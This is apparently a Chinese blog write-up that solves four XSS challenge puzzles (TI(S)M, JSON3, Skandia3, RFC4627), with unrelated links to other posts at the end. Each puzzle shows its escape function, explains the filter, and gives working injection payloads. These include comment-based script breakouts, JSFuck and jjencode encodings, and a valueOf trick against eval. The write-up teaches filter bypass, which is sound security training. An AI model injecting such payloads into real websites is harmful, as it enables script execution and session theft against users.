【第二十五天 - XSS Lab(2)-3】
-
TI(S)M
-
题目:
function escape(s) { function json(s) { return JSON.stringify(s).replace(/\//g, '\\/'); } function html(s) { return s.replace(/[<>"&]/g, function(s) { return '&#' + s.charCodeAt(0) + ';'; }); } return ( '<script>' + 'var url = ' + json(s) + '; // We\'ll use this later ' + '</script>\n\n' + ' <!-- for debugging -->\n' + ' URL: ' + html(s) + '\n\n' + '<!-- then suddenly -->\n' + '<script>\n' + ' if (!/^http:.*/.test(url)) console.log("Bad url: " + url);\n' + ' else new Image().src = url;\n' + '</script>' ); }- 本题会对输入值
s进行两种不同的处理,接着分别放到输出的两个位置。-
json(s)会回传转为 JSON 格式的字串,并将/跳脱为\/ -
html(s)会将<>"&跳脱为 HTML Entity 的格式。
-
- 本题会对输入值
-
ANS:
-
if(alert(1)/*<!--<script>
-
-
-
JSON3
-
题目:
function escape(s) { return s.split('#').map(function(v) { // Only 20% of slashes are end tags; save 1.2% of total // bytes by only escaping those. var json = JSON.stringify(v).replace(/<\//g, '<\\/'); return '<script>console.log('+json+')</script>'; }).join(''); }- 本题会将输入依据
#切段,接着将每一段进行处理,最後重新接起来。 - 中间的处理过程如下:
- 将输入值转为 JSON 字串
- 将字串中的
>/跳脱为<\/ - 将字串放入
console.log中
- 本题会将输入依据
-
ANS:
-
<!--<script>#)/;alert(1)//-->
-
-
-
Skandia3
- 题目:

function escape(s) { if (/[\\<>]/.test(s)) return '-'; return '<script>console.log("' + s.toUpperCase() + '")</script>'; }-
遇到
<>\字元就只会回传-,并且将所有字转成大写 -
所以目标就是闭合原本的 function,并且塞入 alert(1);

- 直接写 alert(1),经过转大写,ALERT(1) 是不起作用的,我们使用其他方式生成 JS 程序
- jjencode 使用 十八个字元 可组成所有 JS 程序
-
[]()!+,\"$.:;_{}~=
-
-
JSFuck 使用 六个字元,可以组成所有 JS 程序 (解题绕过一些字元检查,时常使用)
-
[]()!+
-
- 参考资料:https://zh.wikipedia.org/wiki/JSFuck
- jjencode 使用 十八个字元 可组成所有 JS 程序
- 直接写 alert(1),经过转大写,ALERT(1) 是不起作用的,我们使用其他方式生成 JS 程序
-
ANS:
-
");_=''+!1+!0+{}[0]+{};[][_[3]+_[19]+_[6]+_[5]][_[23]+_[19]+_[10]+_[3]+_[5]+_[6]+_[7]+_[23]+_[5]+_[19]+_[6]](_[1]+_[2]+_[4]+_[6]+_[5]+'(1)')()// -
");[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]])()((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+[+!+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])("
-
-
RFC4627
-
题目:
function escape(text) { var i = 0; window.the_easy_but_expensive_way_out = function() { alert(i++) }; // "A JSON text can be safely passed into JavaScript's eval() function // (which compiles and executes a string) if all the characters not // enclosed in strings are in the set of characters that form JSON // tokens." if (!(/[^,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]/.test( text.replace(/"(\\.|[^"\\])*"/g, '')))) { try { var val = eval('(' + text + ')'); console.log('' + val); } catch (_) { console.log('Crashed: '+_); } } else { console.log('Rejected.'); } }- 本题刻意制造了 global function
the_easy_but_expensive_way_out,可以帮助我们执行alert - 输入值
text会先经过以下验证,才能进入eval- 首先,找出所有字串
"....",将其删除 - 删除後所剩的字词,必须只由这些字元组成:
,、:、{、}、[、]、0 ~ 9、.、-、+、E、a、e、f、l、n、 r ~ u、\n、\r、\t
- 首先,找出所有字串
- 通过验证後,
text前後会被加上(),接着丢入eval
- 本题刻意制造了 global function
-
解题:
- 首先需要明白三个特性
- 若多个 expression 一口气执行,直译器会回传最後的 expression。例如
1; 2;会回传 2、a = (1, 2)会使得a为2。 - 一个物件被运算时,会使用 method
valueOf来取得运算值 - 没有在 object 的 scope 中呼叫的
self,预设为window
- 若多个 expression 一口气执行,直译器会回传最後的 expression。例如
- 根据特性 2 ,我们可以构建一个 Object,将其
valueOf设为the_easy_but_expensive_way_out,接着该 object 只要被运算两次,即可达成alert(1)(因为i++且i初始值为 0)。-
self正好可以通过本题的过滤条件,用特性 2 构建 Object{"valueOf":self["the_easy_but_expensive_way_out"]}即可顺利通过。
-
- 首先需要明白三个特性
-
ANS
-
直接在
eval中运算两次(利用+){"valueOf":self["the_easy_but_expensive_way_out"]}+0,{"valueOf":self["the_easy_but_expensive_way_out"]}+0 -
或者根据特性 1,可以把第二次运算留给後面的
console.log{"valueOf":self["the_easy_but_expensive_way_out"]}+0,{"valueOf":self["the_easy_but_expensive_way_out"]}
-
-
<<: Day 24 - redux-saga 用到 Generators~
# Day 24 Heterogeneous Memory Management (HMM) (四)
文件 原文文件:Heterogeneous Memory Management (HMM) 翻译: ...
软件与硬体的距离
本文目标 理解作业系统与外部硬体的沟通方式 学习 xv6 作业系统是如何顺利读取到硬碟的资讯 本篇文...
Day19 [PM杂技]word大型文件产制 -合并文件
很久以前,电脑排版运算是很很耗资源的,因此像大型论文、尤其是充满数学公式的科学论文,排版会极度痛苦。...
[Day28] Advanced Watcher
昨天发现 Threshold Alert 的设计无法符合我的选股程序的需求,今天来看看 Advanc...
Day17:Flow,一个非同步的资料流。 First Look
What is Flow? Flow 是用来处理非同步的资料流的一种方式,它会按照发射 (emit)...